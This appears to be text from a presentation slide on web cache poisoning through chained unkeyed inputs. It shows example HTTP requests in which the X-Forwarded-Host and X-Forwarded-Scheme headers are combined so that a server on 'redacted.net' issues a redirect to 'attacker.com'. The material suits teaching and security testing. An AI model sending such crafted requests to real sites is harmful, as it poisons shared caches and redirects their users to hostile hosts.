 Chaining Unkeyed Inputs
Detect
Explore
Inject
Map
Find
GET /en HTTP/1.1
Host: redacted.net
X-Forwarded-Host: xyz
HTTP/1.1 200 OK
Set-Cookie: locale=en; domain=xyz
GET /en HTTP/1.1
Host: redacted.net
X-Forwarded-Scheme: nothttps
HTTP/1.1 301 Moved Permanently
Location: https://redacted.net
GET /en HTTP/1.1
Host: redacted.net
X-Forwarded-Host: attacker.com
X-Forwarded-Scheme: nothttps
HTTP/1.1 301 Moved Permanently
Location: https://attacker.com/en